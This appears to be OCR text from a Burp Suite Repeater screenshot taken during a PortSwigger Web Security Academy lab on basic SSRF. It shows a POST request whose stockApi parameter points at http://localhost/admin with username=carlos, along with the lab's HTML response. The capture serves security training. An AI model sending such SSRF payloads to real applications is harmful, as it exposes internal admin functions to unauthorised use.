 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 7 8 × +
Send Cancel Burp AI
Target: https://0a34001803b2f83a80a4f3e9001b0023.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a34001803b2f83a80a4f3e9001b0023.web-security-academy.net
3 Cookie: session=fX9fnwXOytxomU0kgRhAlfclvUH6s2RX
4 Content-Length: 47
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
1 Accept: */*
2 Origin: https://0a34001803b2f83a80a4f3e9001b0023.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0a34001803b2f83a80a4f3e9001b0023.web-security-academy.net/product?produ
ctId=1
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 stockApi=http://localhost/admin?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=2SgaG8WrKxwu5tP9mi3oBoA0vguiVAKC; Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3070
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Basic SSRF against the local server
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Basic SSRF against the local server
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-bas
ic-ssrf-against-localhost'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0
0 28 30' xml:space=preserve title=
back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2
12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
delete × 4 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Explanations
Custom actions
Done
3,290 bytes | 146 millis
Event log (3) All issues (104)
Memory: 262.1MB